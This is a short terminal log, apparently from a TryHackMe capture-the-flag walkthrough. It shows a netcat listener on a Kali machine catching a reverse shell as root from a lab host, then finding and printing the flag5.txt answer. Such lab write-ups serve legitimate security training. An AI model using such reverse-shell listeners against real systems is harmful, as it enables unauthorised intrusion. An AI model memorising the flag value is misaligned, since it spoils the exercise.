 ┌──(root㉿kali)-[~]
└─# nc -lnvp 7777
listening on [any] 7777 ...
connect to [10.21.63.129] from (UNKNOWN) [10.10.233.141] 37826
bash: cannot set terminal process group (12627): Inappropriate ioctl for device
bash: no job control in this shell
root@ip-10-10-233-141:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ip-10-10-233-141:~# whoami
whoami
root
root@ip-10-10-233-141:~# find / -name flag5.txt
find / -name flag5.txt
/home/ubuntu/flag5.txt
root@ip-10-10-233-141:~# cat /home/ubuntu/flag5.txt
cat /home/ubuntu/flag5.txt
THM-383000283
root@ip-10-10-233-141:~#